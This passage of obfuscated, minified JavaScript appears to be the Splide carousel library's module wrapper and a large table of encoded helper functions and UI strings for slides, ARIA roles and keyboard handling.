_0x291f23!=_0x477a4c},BuBLa:_0x214d19(357,797,2391,1140),JJbru:function(_0x19e586,_0x40fb6d){return _0x19e586!==_0x40fb6d},hObxP:"YZMcR",GTUUg:function(_0x1a06d5){return _0x1a06d5()},PBlbM:_0x345c4b(2126,2777,5404,3715),wyTeC:function(_0x5ddf23,_0x4a367b){return _0x5ddf23(_0x4a367b)},mwWIq:"jpiiz",NZXOG:_0x345c4b(86,298,354,1452),KOMzx:function(_0x1317f6,_0x1f380a){return _0x1317f6!=_0x1f380a}};typeof exports==_0x512d6d[_0x345c4b(5786,3670,4099,3933)]&&_0x512d6d.DZJBd(typeof module,_0x512d6d.BuBLa)?_0x512d6d[_0x345c4b(1819,1977,-628,963)](_0x512d6d[_0x345c4b(3668,3020,5169,3988)],_0x512d6d[_0x345c4b(3871,5564,2945,3988)])?_0x4ffdd5.event.on(_0x2e9330,_0x50fa7c[_0x214d19(3269,5166,4218,6170)]):module[_0x345c4b(377,3034,2698,2303)]=_0x512d6d[_0x214d19(2978,1906,1535,2392)](_0x2cdfa2):typeof define==_0x512d6d[_0x214d19(2456,2352,2815,3322)]&&define[_0x345c4b(5507,4737,5112,3690)]?_0x512d6d.wyTeC(define,_0x2cdfa2):_0x512d6d[_0x345c4b(5289,2726,4820,3344)](_0x512d6d.mwWIq,_0x512d6d.NZXOG)?(_0x5e909e=_0x512d6d[_0x214d19(5355,4818,3478,3276)](_0x410dc9[_0x214d19(1486,4311,2897,1563)],_0x214d19(4407,2721,2747,3716)),_0x512d6d[_0x214d19(146,313,1045,16)](_0x20ffcb)):(_0x26e70d=_0x512d6d.KOMzx(typeof globalThis,_0x512d6d[_0x214d19(-406,-57,970,-395)])?globalThis:_0x26e70d||self).Splide=_0x512d6d[_0x345c4b(-240,-217,2302,911)](_0x2cdfa2)}(this,function(){"use strict";var _0x5e6c26={wFIml:function(_0x31ca79,_0x550ac4){return _0x31ca79!==_0x550ac4},vHQTS:_0x4b0756(597,-152,-734,1758),OpEnA:function(_0x15a359,_0xef3499,_0x1cc884){return _0x15a359(_0xef3499,_0x1cc884)},RGsmL:function(_0x35d0a8,_0x2c8f3e){return _0x35d0a8(_0x2c8f3e)},LhEKI:function(_0x2a8cf7,_0x16ed10){return _0x2a8cf7===_0x16ed10},ehOFF:function(_0xa18154,_0x8687b2){return _0xa18154(_0x8687b2)},UgfqN:function(_0x348153,_0x1638b5,_0x31b43c){return _0x348153(_0x1638b5,_0x31b43c)},wWZul:function(_0x566406,_0x4d899c){return _0x566406 instanceof _0x4d899c},KsuNn:_0x4b0756(2136,1228,3579,1179),MVQTl:function(_0xf65884,_0x27601f){return _0xf65884!==_0x27601f},GePay:"npiWF",cXGyB:_0x3c948a(2786,976,1870,2168),pMVHq:function(_0x29c6ef,_0x26b223){return _0x29c6ef(_0x26b223)},xydtl:function(_0x28b57d,_0x59bce0){return _0x28b57d(_0x59bce0)},ICxuD:function(_0x4a9134){return _0x4a9134()},vmLdU:_0x4b0756(1434,1983,3046,1905),wrUBE:_0x4b0756(1233,1640,3078,1345),xVvfR:function(_0x5367ec,_0x566f3c){return _0x5367ec>_0x566f3c},TwReb:function(_0x4a19fd,_0x541485,_0x4f3972){return _0x4a19fd(_0x541485,_0x4f3972)},vROYu:"add",ZCXjB:_0x4b0756(1968,1903,3646,428),ZPxhj:_0x4b0756(2536,2513,4472,2341),xNdTN:function(_0x597497,_0x340ba7,_0x15a746,_0x21cc74){return _0x597497(_0x340ba7,_0x15a746,_0x21cc74)},gDTrg:function(_0x35e232,_0x36fdb4){return _0x35e232+_0x36fdb4},VNeZJ:"RflcL",cgedP:function(_0x1b3543,_0x274142){return _0x1b3543||_0x274142},GtzEb:"WAzIE",bfoIL:"KkKll",fILVm:function(_0x141773,_0x356ccb,_0x1a911b){return _0x141773(_0x356ccb,_0x1a911b)},dsYkN:function(_0x96e159,_0xce8c67){return _0x96e159(_0xce8c67)},FrHKM:function(_0x16933d,_0x24ad92){return _0x16933d(_0x24ad92)},dDSTn:_0x4b0756(-105,-377,-1862,886),OEaCb:_0x4b0756(3330,2600,1781,3628),VjKhV:_0x3c948a(6143,3520,4850,4819),wuupg:"MOGcg",ViTkw:_0x4b0756(1014,2985,620,2749),dgCor:function(_0x3d543d,_0x519711){return _0x3d543d===_0x519711},VBWQA:function(_0x20d0d1,_0x114651){return _0x20d0d1!==_0x114651},QxUzV:_0x4b0756(3341,4728,1400,3313),ThDmH:function(_0x2c24b4,_0x500e8c,_0x28d50a){return _0x2c24b4(_0x500e8c,_0x28d50a)},CpQRj:function(_0x6a1d3c,_0x19b3a4){return _0x6a1d3c(_0x19b3a4)},APeBj:function(_0x48b72d){return _0x48b72d()},DkpSf:function(_0x219d8c,_0x3cae4a){return _0x219d8c!==_0x3cae4a},UxcVW:_0x4b0756(3592,3759,3991,3877),xsLsE:function(_0x1b5a5d,_0x1d31f5){return _0x1b5a5d(_0x1d31f5)},BfPAT:function(_0x59eebc,_0x2eff7e,_0x3c6540){return _0x59eebc(_0x2eff7e,_0x3c6540)},ZWvkj:function(_0x19879f,_0x36963e){return _0x19879f+_0x36963e},bMBLa:function(_0x21c1a6,_0x13fa6b){return _0x21c1a6||_0x13fa6b},rImVy:function(_0x7907f8,_0x215a35){return _0x7907f8*_0x215a35},epShJ:function(_0x3cde93,_0x3da43b){return _0x3cde93!==_0x3da43b},UJiUY:_0x4b0756(1403,1888,3431,481),CsscA:_0x3c948a(2253,3925,2709,2581),fZuPv:_0x3c948a(6892,4173,5442,5163),BlEJa:_0x4b0756(737,1167,-757,-1276)+_0x3c948a(3203,-158,2691,1721)+_0x4b0756(1227,708,-48,-407)+_0x4b0756(2657,3091,4539,977),pOsyT:"aria-expan"+_0x4b0756(1958,926,3738,1965),rkNEb:_0x4b0756(1826,-141,407,1457),oPNbw:function(_0x216e98,_0x2437d3){return _0x216e98!==_0x2437d3},eVGAw:_0x3c948a(3736,2270,964,2069),jkxgq:"GjxUd",iQZcl:function(_0x17bb26,_0x190eae){return _0x17bb26(_0x190eae)},NfVVR:function(_0xc35574,_0x4c1228){return _0xc35574!==_0x4c1228},AJkgP:_0x4b0756(3501,3930,5379,4436),EGALn:function(_0x2d52c6,_0x53661d,_0x2dc2f2){return _0x2d52c6(_0x53661d,_0x2dc2f2)},FQEnn:"cDFoQ",fGtmQ:"VleGO",KkQjz:function(_0x30a0d5,_0x1865fd,_0x27913b){return _0x30a0d5(_0x1865fd,_0x27913b)},RNPuF:_0x3c948a(3252,5959,4014,4562),dAxsC:function(_0x1f60c2,_0x5f55e2){return _0x1f60c2(_0x5f55e2)},wTVuV:_0x4b0756(2485,955,2252,1546),SCoNW:function(_0x5f2bfe,_0x517705,_0x4e5ec2){return _0x5f2bfe(_0x517705,_0x4e5ec2)},Eknxf:_0x3c948a(4725,2963,4428,3711),lPWGu:"OUkqI",IfETN:function(_0x3ab7d2,_0x6bf36b,_0x298121){return _0x3ab7d2(_0x6bf36b,_0x298121)},bvIsc:"img",oEhrG:_0x3c948a(3781,2035,2459,1871),YrmAB:function(_0x3443f3,_0xab791c,_0x15c8d1){return _0x3443f3(_0xab791c,_0x15c8d1)},vVaEa:function(_0x47d8ac,_0x282cfb){return _0x47d8ac(_0x282cfb)},HKgDD:function(_0xadd518,_0x2e4654){return _0xadd518(_0x2e4654)},aowkF:_0x4b0756(3143,4829,3977,1840)+"ry__media",TqJKe:_0x3c948a(4328,5450,2706,4195)+"ion",ddDhw:function(_0x3cb95b,_0x2e75a0){return _0x3cb95b-_0x2e75a0},wCpXD:"video",mrIvj:_0x3c948a(2898,6674,6868,4912)+_0x3c948a(695,3472,2169,1949)+_0x3c948a(1945,3598,1887,1745),nSCwt:function(_0x380b6a,_0x15abcc){return _0x380b6a!==_0x15abcc},mmLnZ:_0x3c948a(4047,662,525,2285),hhEyN:function(_0x5c4e06,_0x84c7c8){return _0x5c4e06(_0x84c7c8)},arSHQ:_0x4b0756(-377,1095,619,1252),Pycam:function(_0x3d0223,_0x4357e4){return _0x3d0223+_0x4357e4},bcTjn:function(_0x53b00e,_0x2aa89a){return _0x53b00e===_0x2aa89a},taWeT:_0x3c948a(3456,185,1430,1452),CMqot:function(_0x432af2,_0x46290a){return _0x432af2===_0x46290a},LQBKs:_0x3c948a(4816,1105,2062,2791),SSRTg:"transition"+_0x4b0756(2560,3844,788,1492),hDnBn:function(_0x2f9367,_0x589105){return _0x2f9367===_0x589105},wDHqj:_0x4b0756(3664,4314,3766,3956),oUfft:function(_0x21db55,_0xa10fdb,_0x9688bb){return _0x21db55(_0xa10fdb,_0x9688bb)},FWghL:"text/html",ZSvRJ:_0x4b0756(2090,2276,2053,3698),OyiCT:function(_0x364aa8,_0x4faa48){return _0x364aa8===_0x4faa48},dquDz:function(_0x3afc0b,_0x11095e){return _0x3afc0b>_0x11095e},dDWxt:function(_0x2fff7f,_0x5122dc){return _0x2fff7f<_0x5122dc},zHnGO:_0x3c948a(6449,4114,6708,5390),oDBcY:"QItRT",pZMEO:function(_0x31ba3b,_0x3cd7c2){return _0x31ba3b===_0x3cd7c2},ikYrb:_0x3c948a(4712,6301,4474,5151),etoat:function(_0x8df798,_0x100237){return _0x8df798(_0x100237)},HZWDG:"uswQl",TiRCX:function(_0xaa0f55,_0x2956e6){return _0xaa0f55(_0x2956e6)},gbqRI:_0x4b0756(3384,4109,4909,3501),AMIgX:function(_0xb1ac7e,_0x1d6248){return _0xb1ac7e(_0x1d6248)},PQfWR:function(_0x5689bd,_0x4d47aa){return _0x5689bd/_0x4d47aa},QyXby:function(_0x1b6b66,_0x101e73){return _0x1b6b66(_0x101e73)},ffETw:"width",NbPZv:function(_0x59c28a,_0x30548d){return _0x59c28a(_0x30548d)},rUCBk:_0x3c948a(4889,3707,2483,4502),NjFKE:function(_0x3156fd,_0x21c180){return _0x3156fd!==_0x21c180},HLIDo:_0x3c948a(3142,1987,4022,2118),IHlfI:"XamST",DCFvP:function(_0x5ab63b,_0x34ff66){return _0x5ab63b(_0x34ff66)},GAbYd:_0x3c948a(3015,770,4187,2742),ZywTE:function(_0x4a227a,_0x15a92d){return _0x4a227a!==_0x15a92d},NPWzO:_0x3c948a(4867,5415,4848,4394),lerMu:function(_0x21ed85,_0x3a6767,_0x4ec3c3){return _0x21ed85(_0x3a6767,_0x4ec3c3)},zXnvE:function(_0x5b3615,_0x320e4c){return _0x5b3615!==_0x320e4c},rlArJ:"QvNdp",ocNsF:function(_0x30e14c,_0x31ecd9){return _0x30e14c+_0x31ecd9},oACdu:function(_0x563221,_0x381ce9){return _0x563221+_0x381ce9},pKWAp:function(_0x52eac0,_0x7396bc){return _0x52eac0||_0x7396bc},qRUYY:function(_0x20e83f,_0x31e9b3){return _0x20e83f(_0x31e9b3)},SiMXD:function(_0x38aca5,_0x28097f){return _0x38aca5!==_0x28097f},FygzX:_0x4b0756(514,-1386,599,2172),Nzfdy:"odJmm",UgCDH:function(_0x4bedd0,_0x2a6284){return _0x4bedd0-_0x2a6284},WhEca:function(_0x1363ae,_0x2ec573,_0x2e020f){return _0x1363ae(_0x2ec573,_0x2e020f)},KhDiy:function(_0xc82b74,_0x1e241b,_0xd4a98d){return _0xc82b74(_0x1e241b,_0xd4a98d)},pSHKf:function(_0x4c9429,_0x51f759){return _0x4c9429<=_0x51f759},FUFvG:function(_0x41a45d,_0x3c9683,_0x3b0508){return _0x41a45d(_0x3c9683,_0x3b0508)},TQDmz:function(_0x5f23a7,_0x57497e){return _0x5f23a7-_0x57497e},SoxCb:function(_0x4915a1,_0x58a16b){return _0x4915a1>_0x58a16b},fHkSr:function(_0x2ce927,_0x2ce1ab){return _0x2ce927<_0x2ce1ab},HxWTJ:_0x4b0756(3170,4268,2873,2112),wDdmM:function(_0x45945a,_0x558b32){return _0x45945a<_0x558b32},EFqaw:"open",MCmSS:function(_0x3409f3){return _0x3409f3()},PxQXB:function(_0x2ae654,_0x47b418){return _0x2ae654>_0x47b418},ZMuqs:_0x3c948a(6115,4032,5075,4907),lGPoJ:function(_0x37b088,_0x481c17,_0x422d64,_0x56269e){return _0x37b088(_0x481c17,_0x422d64,_0x56269e)},KiGUg:_0x3c948a(7074,6083,6467,5207)+_0x3c948a(3750,4081,3588,4403)+"d",iZpQX:_0x4b0756(3429,3663,3510,1599),WAtdW:_0x3c948a(1313,2782,1323,2788),LqmgI:function(_0x42dabe,_0xf4ad34){return _0x42dabe(_0xf4ad34)},voAlf:_0x4b0756(-132,-1923,-627,1506)+"t",XbaGZ:function(_0x1215b0,_0x139b49,_0x67c0c1){return _0x1215b0(_0x139b49,_0x67c0c1)},cgMCp:_0x4b0756(1723,2102,3117,3704),gTCuO:_0x3c948a(3991,4935,2639,4138),ceJUl:_0x3c948a(5316,4760,4861,4080),lZlpO:_0x3c948a(6083,5938,5397,4675),hiQKr:function(_0xf1abf2,_0x18bdae){return _0xf1abf2(_0x18bdae)},bDtGA:function(_0x3b3a14,_0x5db9f5){return _0x3b3a14!==_0x5db9f5},xYFUy:_0x4b0756(1997,1921,1156,3254),QzERj:"yorhw",YeNpw:function(_0x4a9b24,_0x2de84e,_0x183d86){return _0x4a9b24(_0x2de84e,_0x183d86)},oStKz:_0x3c948a(6576,4889,5724,4532),IvjBk:function(_0x92c38f,_0x249472){return _0x92c38f+_0x249472},BAyHd:function(_0x570730){return _0x570730()},NGvBG:function(_0x3c0be6,_0x52b025){return _0x3c0be6-_0x52b025},TcUjt:function(_0x140ecc,_0x188f82){return _0x140ecc(_0x188f82)},grgKA:function(_0x326e01,_0x5dcd4c){return _0x326e01>=_0x5dcd4c},slsIW:function(_0xffb051){return _0xffb051()},hgQSd:function(_0x1d308e){return _0x1d308e()},XHvEy:function(_0x48238a,_0x2e0b8d){return _0x48238a>=_0x2e0b8d},BAoXi:function(_0x46f733,_0x1cc06b){return _0x46f733===_0x1cc06b},pRsfm:_0x4b0756(92,-520,-1163,1218),naTrc:_0x3c948a(3107,4664,3192,3250),Ucxlr:"GxyEf",lfHoj:function(_0x316575,_0x5e8cd9){return _0x316575(_0x5e8cd9)},QWtqu:_0x3c948a(6663,5231,4441,4678),VpRXj:_0x3c948a(5059,5993,6525,5272),wpaMz:_0x4b0756(1943,3047,2721,3801),rHoAs:function(_0x3ad804,_0x2d7080){return _0x3ad804(_0x2d7080)},kQZxO:_0x3c948a(5834,5922,6113,5236),Vvcsv:function(_0x359dbf,_0x2d26a4,_0x2bfcca){return _0x359dbf(_0x2d26a4,_0x2bfcca)},fzXYR:function(_0x308825,_0x3b0a5d){return _0x308825(_0x3b0a5d)},KBoiI:_0x3c948a(4560,2468,2019,3139),sodJQ:_0x3c948a(2984,4350,1932,2737),yjhNf:_0x3c948a(5653,4467,4701,3748),HfZri:_0x4b0756(2550,522,4526,4186),hRvAg:function(_0x23d2bc,_0x31a491){return _0x23d2bc!==_0x31a491},lkeKs:function(_0x3ac8e7,_0x4823ba){return _0x3ac8e7+_0x4823ba},hoBfy:_0x3c948a(6125,2598,5955,4355),wMcaX:_0x3c948a(5753,7071,4689,5027),HQQFT:function(_0x15da5f,_0x2da859,_0x314ff4){return _0x15da5f(_0x2da859,_0x314ff4)},KUZrN:_0x3c948a(3336,4978,6683,5147),cRIAy:function(_0x4e6d22,_0x1e53e1){return _0x4e6d22-_0x1e53e1},LZdhI:_0x3c948a(3104,3249,2739,1990),eLgqx:_0x4b0756(3238,1228,5264,2796),TcpAN:function(_0x202a4a,_0xc1f591){return _0x202a4a!==_0xc1f591},mpoNd:"JdYAY",qNfBn:function(_0x12c3d9){return _0x12c3d9()},dZUCg:function(_0x1e3fc7,_0x447688){return _0x1e3fc7>_0x447688},rWJJg:function(_0x28cade,_0x67d91c){return _0x28cade+_0x67d91c},QIdgi:function(_0x48a90a,_0x512bd9){return _0x48a90a===_0x512bd9},xhzjX:_0x4b0756(1405,477,1785,997),lpWTd:function(_0x1eafd9,_0x27bf87){return _0x1eafd9===_0x27bf87},cYLrH:function(_0x2c0223,_0x46c3e3){return _0x2c0223===_0x46c3e3},RptVE:"opWNl",Sozzy:function(_0x1db15a,_0x1b1dba){return _0x1db15a(_0x1b1dba)},ftdfl:function(_0x489f3b,_0x39b629){return _0x489f3b===_0x39b629},OSfbg:_0x3c948a(5687,5228,2933,3693),ksdJL:function(_0x1a4343,_0x31d591){return _0x1a4343+_0x31d591},EUagP:function(_0x3e9fcd,_0x4e4ea9,_0x188084){return _0x3e9fcd(_0x4e4ea9,_0x188084)},GXiSm:function(_0xd0411c,_0x2fe9a4,_0x5588f4){return _0xd0411c(_0x2fe9a4,_0x5588f4)},LWzrG:function(_0x1bc792,_0x7fa62c){return _0x1bc792+_0x7fa62c},eyTro:function(_0x41ff04,_0x4003e8){return _0x41ff04+_0x4003e8},TNqXd:function(_0x2f0a01,_0x565f3e){return _0x2f0a01+_0x565f3e},ANwsa:_0x4b0756(1075,2023,2351,-360),tMaLI:function(_0x3d2620,_0xb04a1e){return _0x3d2620+_0xb04a1e},vansQ:function(_0x120d62,_0x2fc77d){return _0x120d62+_0x2fc77d},QdsSD:_0x3c948a(3768,2320,4193,3945),XzoTm:function(_0x78ff87,_0x481e7f){return _0x78ff87+_0x481e7f},YJBqS:_0x3c948a(3427,3185,3054,1454),MGyQq:function(_0x3e26f6,_0x3c4b08,_0x372018){return _0x3e26f6(_0x3c4b08,_0x372018)},aZjjy:function(_0xe4b945,_0x36c458,_0x4948c3,_0x3ddfa3){return _0xe4b945(_0x36c458,_0x4948c3,_0x3ddfa3)},zGvuW:"presentation",DEkfG:function(_0x6503f4){return _0x6503f4()},IhXlX:function(_0x484650,_0x263b66){return _0x484650===_0x263b66},RWmsM:_0x3c948a(3149,6476,5255,4966),PZZJy:_0x3c948a(6653,5361,6402,4965)+"2",aVSCS:"style",gsShS:function(_0x140fdd,_0x4ab524,_0x8a420){return _0x140fdd(_0x4ab524,_0x8a420)},ZUZKW:function(_0x4b3f91,_0x5b2553,_0x33c501){return _0x4b3f91(_0x5b2553,_0x33c501)},nIDrJ:function(_0x266b3a,_0x91e958,_0x26911b){return _0x266b3a(_0x91e958,_0x26911b)},jiAsA:_0x4b0756(2304,1595,1177,1615),jYThi:_0x4b0756(2356,1452,3249,3922),iQnrs:function(_0x24d831,_0x488d51){return _0x24d831===_0x488d51},oZUCI:function(_0x5cfc6b,_0xd82d34){return _0x5cfc6b+_0xd82d34},gpEff:"ZeEUg",xQNto:_0x4b0756(1952,1185,914,1165),MhSiT:_0x4b0756(1835,3627,1779,1904),nPvrt:function(_0x3fc515,_0x2e34c4){return _0x3fc515+_0x2e34c4},XZIHX:function(_0x534f0a,_0x234f89){return _0x534f0a+_0x234f89},dveta:function(_0x2dc287,_0x7457e3){return _0x2dc287+_0x7457e3},agBeN:function(_0x2bb473,_0x4a1bf0){return _0x2bb473+_0x4a1bf0},JBrdM:function(_0x4ccc70,_0xd9e2a2){return _0x4ccc70+_0xd9e2a2},CTXGy:function(_0x5ae9d6,_0x31d983){return _0x5ae9d6+_0x31d983},ciuNY:_0x3c948a(2058,2027,3532,3260),xyjYp:_0x4b0756(1385,2123,-609,-562),MkLDM:function(_0x4163c9,_0x5a4bf3,_0x5d3d8d){return _0x4163c9(_0x5a4bf3,_0x5d3d8d)},JejmY:function(_0xbab6d3,_0xdaaf22){return _0xbab6d3+_0xdaaf22},RGdpp:_0x3c948a(2336,2049,744,1424),noYhp:function(_0x5d0299,_0x39ed6c,_0x16f34a){return _0x5d0299(_0x39ed6c,_0x16f34a)},GjCyr:_0x4b0756(1756,2150,1291,748),fvYvg:function(_0x140f90,_0x474ca3){return _0x140f90(_0x474ca3)},Nuhdd:_0x4b0756(3251,4361,4119,1410),gElav:function(_0x4176f7,_0x4f38a6,_0x1362af){return _0x4176f7(_0x4f38a6,_0x1362af)},cMGlh:function(_0x118f46,_0x48763e,_0x50acc7,_0x1d7aa6){return _0x118f46(_0x48763e,_0x50acc7,_0x1d7aa6)},dARki:function(_0x20343e,_0x5f0210,_0x1aae94){return _0x20343e(_0x5f0210,_0x1aae94)},LkXEE:function(_0x4df19c,_0x2379a2){return _0x4df19c+_0x2379a2},ngICs:function(_0x5bb4ac,_0x43461d,_0xce277d,_0x81ea7a){return _0x5bb4ac(_0x43461d,_0xce277d,_0x81ea7a)},kpSAO:"button",fMUTO:function(_0x56f6a1){return _0x56f6a1()},CCpaU:function(_0x270d47,_0x5707f0,_0x445f21){return _0x270d47(_0x5707f0,_0x445f21)},mOejM:_0x4b0756(-238,-1951,343,-2211),SJlmn:function(_0x385158,_0x26b6a2,_0x35e575,_0x3b49bd){return _0x385158(_0x26b6a2,_0x35e575,_0x3b49bd)},fGaJJ:function(_0x19881b,_0x2f09c4){return _0x19881b&&_0x2f09c4},Jctae:_0x3c948a(868,815,1736,2856),WRXDH:function(_0x244b29,_0x46c67c,_0x27d953,_0x18099b){return _0x244b29(_0x46c67c,_0x27d953,_0x18099b)},AiYLT:function(_0x397bf2,_0x2ddc0f){return _0x397bf2===_0x2ddc0f},KRYZJ:_0x3c948a(3596,5597,6053,4511),Opkpf:"tabpanel",FjTEk:"group",vQzpa:function(_0x3addc6,_0x1e1492,_0x509546,_0x3e9ff9){return _0x3addc6(_0x1e1492,_0x509546,_0x3e9ff9)},hjSHh:function(_0x5edb6d,_0x574e0f,_0x6e1cd){return _0x5edb6d(_0x574e0f,_0x6e1cd)},DDaxu:"keydown",VGntc:function(_0x47526c,_0x1406c3){return _0x47526c(_0x1406c3)},fungN:_0x4b0756(2597,4338,4381,1968),GIBBL:function(_0x4e3e1b,_0x13f6fa){return _0x4e3e1b(_0x13f6fa)},MoVGw:function(_0x3ff3aa,_0x431cc4){return _0x3ff3aa(_0x431cc4)},ZHDHQ:_0x4b0756(2998,1206,2053,1521),ZlKCQ:function(_0x28f9fc){return _0x28f9fc()},pYnFR:function(_0x3a7466,_0x58aac9){return _0x3a7466!==_0x58aac9},OeDQZ:_0x4b0756(3657,2933,3531,5692),Igayq:_0x4b0756(3067,3855,3971,2329),ggFZG:_0x4b0756(234,473,-1506,-259),bkzOs:function(_0x53aef2,_0x20cbe4){return _0x53aef2===_0x20cbe4},sGurN:function(_0x137b29,_0x14e3f4){return _0x137b29===_0x14e3f4},qNvRm:function(_0x1bf5d0,_0x39e6cd){return _0x1bf5d0(_0x39e6cd)},JUyXI:function(_0x2d15f2,_0x30de25){return _0x2d15f2(_0x30de25)},Hqecs:function(_0x19218a,_0x43fca4,_0x8a5870,_0x2e9d00){return _0x19218a(_0x43fca4,_0x8a5870,_0x2e9d00)},VEBkm:_0x3c948a(438,2221,348,1631),aJjjZ:_0x4b0756(-322,1460,-1556,1115)+_0x4b0756(-193,1304,-1646,-1577)+_0x4b0756(1311,977,2648,3215),ZejeG:_0x4b0756(3171,3686,2659,4777),qrTEL:"mSmpe",VjEMQ:"gQQHy",DiAkz:_0x4b0756(2720,943,2513,2141),UdFjO:_0x3c948a(4113,6560,3715,5267),aWUeJ:function(_0x572c37,_0x50df62,_0x34678e){return _0x572c37(_0x50df62,_0x34678e)},rCdsw:function(_0x159772,_0x108875,_0x46f987){return _0x159772(_0x108875,_0x46f987)},ytHvl:_0x3c948a(3610,263,1008,1781),LBnkg:function(_0x3e00f8,_0xeb16b8){return _0x3e00f8/_0xeb16b8},Jzzlq:"zhQOP",nNIyk:function(_0x4fe4bd,_0x291d05,_0x4e4a1a){return _0x4fe4bd(_0x291d05,_0x4e4a1a)},qhSon:function(_0x3572c0,_0x1b8318){return _0x3572c0>_0x1b8318},ckhkU:function(_0x4e0379,_0x361b3f,_0x3aaa6d){return _0x4e0379(_0x361b3f,_0x3aaa6d)},sdFCY:function(_0x350145,_0x6503ce){return _0x350145!==_0x6503ce},vHMOt:"RlPuU",xBTVv:function(_0x16df30,_0x37c1ab){return _0x16df30(_0x37c1ab)},eTAXf:function(_0x94c25b,_0x2f87b6){return _0x94c25b(_0x2f87b6)},LoCrC:_0x3c948a(6458,5673,5653,5349),DYIBr:_0x3c948a(1684,4842,3692,3630),Xjdmx:_0x4b0756(244,1709,389,503),eLCvz:function(_0x4f9d02,_0x15cf2f){return _0x4f9d02+_0x15cf2f},bqYHc:_0x3c948a(4397,975,4576,2952),mtJjL:function(_0x596a34,_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9){return _0x596a34(_0x3fe78a,_0x1a4386,_0x183c74,_0x3b90b9)},VdgUp:_0x3c948a(6702,3548,4555,4904),rteof:_0x3c948a(1639,3961,1846,3015),RLiVJ:_0x4b0756(-213,757,-1390,-413),iBdDB:_0x4b0756(1922,3707,2464,1919),NFumg:_0x4b0756(1322,927,758,2361),mwaOk:_0x3c948a(1668,1883,2542,2153),csTgJ:_0x4b0756(788,1396,287,1631),njKTP:function(_0x17f74e,_0x43a584,_0x47bbda){return _0x17f74e(_0x43a584,_0x47bbda)},gbxvn:function(_0x1323cc,_0x312ca9,_0x11f902){return _0x1323cc(_0x312ca9,_0x11f902)},VjWey:"wgqgT",nhzFx:"Bsyms",ysRii:function(_0x1073c6,_0x4bcfa1){return _0x1073c6(_0x4bcfa1)},yhaKr:_0x3c948a(4311,3377,3043,2474),WfIXd:function(_0x2d8510,_0x433cac){return _0x2d8510(_0x433cac)},CEjIg:"ttb",rMuKt:function(_0x111c7f,_0x4374b7,_0x2351ea,_0xf13dee){return _0x111c7f(_0x4374b7,_0x2351ea,_0xf13dee)},DyCHl:function(_0x39e16a,_0x17f64e){return _0x39e16a(_0x17f64e)},aowTt:_0x3c948a(-245,2067,137,1464)+"ht",QNBqE:function(_0x1e8116,_0x35bdbe){return _0x1e8116(_0x35bdbe)},Rczlb:function(_0x1d497e,_0x1aa86b){return _0x1d497e(_0x1aa86b)},DiUGQ:function(_0x10ab25,_0x47a943){return _0x10ab25===_0x47a943},GXSEI:_0x4b0756(3454,3733,4475,1909),Mmeqv:function(_0x33aad2,_0x4fa0cf){return _0x33aad2!==_0x4fa0cf},kHMIJ:_0x4b0756(-183,-1925,1168,-823),yNQfI:function(_0xa2ab2b,_0x4ff927,_0x5ea334){return _0xa2ab2b(_0x4ff927,_0x5ea334)},bLEjb:function(_0x4c0e20,_0x3ac50e){return _0x4c0e20+_0x3ac50e},bUvYc:function(_0x218bf2,_0x4b1fb2){return _0x218bf2+_0x4b1fb2},DiuiU:function(_0x5d7ff2,_0x12862e){return _0x5d7ff2+_0x12862e},YQqGc:"calc(",mqJHk:" - ",XrwBe:function(_0x2857ea,_0x374757){return _0x2857ea(_0x374757)},tQxpr:_0x3c948a(3330,2938,4123,4348)+"t",GkXQE:function(_0x110eed,_0x8bcbff){return _0x110eed(_0x8bcbff)},Vsixg:function(_0x284e86,_0x4d2068,_0x46607e){return _0x284e86(_0x4d2068,_0x46607e)},qpSWO:function(_0x132054,_0x11a460,_0x389e30,_0x4a88cf){return _0x132054(_0x11a460,_0x389e30,_0x4a88cf)},hCWos:function(_0x294fbb,_0x86dca9){return _0x294fbb!==_0x86dca9},qNHQN:"azrVf",GkhSC:function(_0x56190d,_0x352437,_0x40b798,_0xd3acfe){return _0x56190d(_0x352437,_0x40b798,_0xd3acfe)},PQJHP:_0x3c948a(4329,6070,3612,4777),fmmXR:"right",lxIVH:function(_0x33b3a3,_0x5c5362){return _0x33b3a3(_0x5c5362)},trqKA:function(_0xc4e419,_0x43c401){return _0xc4e419(_0x43c401)},YlNEq:_0x3c948a(3386,5326,3681,5215),sXrqW:_0x4b0756(3223,4849,2986,4941),ImKBa:_0x4b0756(17,146,-199,1948),TjGYE:function(_0x30526f,_0x84dbfb){return _0x30526f(_0x84dbfb)},LXnmP:function(_0x51696d,_0xb16566){return _0x51696d(_0xb16566)},knonu:function(_0x2321b7,_0x425db2){return _0x2321b7(_0x425db2)},Cmape:function(_0x2348b9,_0x4a743d){return _0x2348b9(_0x4a743d)},BIDSC:function(_0x2d238f,_0x3dff79){return _0x2d238f(_0x3dff79)},zOLwX:_0x4b0756(631,1777,973,1930)+"5",VtXIG:function(_0x3706d3,_0x575fa3,_0x82080,_0x55ec29){return _0x3706d3(_0x575fa3,_0x82080,_0x55ec29)},QaJhL:function(_0x33a85e,_0x5ba3a2){return _0x33a85e(_0x5ba3a2)},npXSa:_0x3c948a(3771,4524,1979,3196),VmsQd:_0x4b0756(2396,2109,3774,2994),Iscdi:_0x4b0756(877,1556,-911,883),FRhvt:function(_0x2ba748,_0x15a673){return _0x2ba748(_0x15a673)},iyGgx:function(_0x369119,_0x2328b8){return _0x369119+_0x2328b8},idwgv:_0x4b0756(2343,4075,1796,1761),YZHgj:" + ",BYRHG:function(_0x165c9a,_0x417c3a){return _0x165c9a<=_0x417c3a},zGgwE:"mouseout",woKYQ:_0x4b0756(3381,2308,2734,1931),IBMFI:_0x3c948a(3814,5718,4932,4011),IZbCM:_0x3c948a(2510,2030,4367,2840),AfJgB:_0x3c948a(6518,5688,2889,4621),jkxGo:function(_0x5cfbf6,_0x16b184){return _0x5cfbf6+_0x16b184},HBigo:function(_0x115359,_0x1ad908){return _0x115359(_0x1ad908)},HQJZH:function(_0x141964,_0x1ed005){return _0x141964===_0x1ed005},VcuHW:_0x4b0756(1256,2109,631,490),Kzlzg:function(_0x3fe281,_0x46e326,_0xc4e746){return _0x3fe281(_0x46e326,_0xc4e746)},kStCU:function(_0x587640,_0x4db4a8){return _0x587640===_0x4db4a8},RmUrT:_0x3c948a(127,436,3541,2127),KkkMo:"ajtwZ",xQHuN:_0x3c948a(14,1784,-324,1532),fIPmf:_0x3c948a(5137,4684,4915,3315)+"1",PDYVE:"Right",ejEFP:"Left",EOXqI:function(_0xc6234d,_0x316382){return _0xc6234d+_0x316382},zplzV:"-clone",PWwBp:function(_0x2c0ce6,_0x11c0e4){return 